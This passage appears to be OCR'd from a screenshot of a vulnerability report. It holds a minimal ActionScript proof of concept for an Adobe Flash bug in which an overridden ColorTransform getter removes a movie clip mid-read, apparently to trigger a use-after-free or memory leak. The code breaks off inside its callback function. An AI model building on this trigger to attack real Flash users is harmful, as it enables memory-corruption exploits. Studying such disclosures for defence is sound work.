
A minimal PoC is as follows:

this.createEmptyMovieClip( "mc", 1);

var c = new ColorTransform( 77, 88, 99, 
0.5, 1, 2, 3, 4);

var t:Transform = new Transform( mc );

t.colorTransform = c;

this.createTextField( "tf", 2, 0, 0, 
2000, 200);

var ct = ColorTransform;

var g = flash.geom;

g.addProperty("ColorTransform", func, 
func);

var q = t.colorTransform;

tf.text = q.greenMultiplier + "\n" + 
q.blueMultiplier + "\n" + q.color;

function func(){

	mc.removeMovieClip();
